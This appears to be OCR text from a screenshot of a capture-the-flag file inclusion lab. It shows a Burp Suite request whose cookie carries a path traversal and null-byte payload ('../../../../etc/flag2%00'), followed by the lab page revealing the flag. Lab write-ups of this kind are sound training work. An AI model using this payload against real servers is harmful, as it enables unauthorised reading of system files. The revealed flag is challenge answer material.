 Request to http://10.10.197.165:80
Forward
Drop
Intercept is on
Action
Open browser
Pretty
Raw
Hex
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.197.165
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
Chrome/116.0.5845.97 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: THM=../../../../etc/flag2%00
10 Connection:
11
Lab #Challenge-2 - Chromium
Lab #Challenge-2
Not secure
10.10.197.165/challenges/chall2.php
You are using an unsupported command-line flag: --no-sandbox. Stability and s
Home / Lab #Challenge-2
File Inclusion Lab
Lab #Challenge-2: Include a file in the input form be
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag2
Welcome ../../../../etc/flag2
c00k13_i5_yuMmy1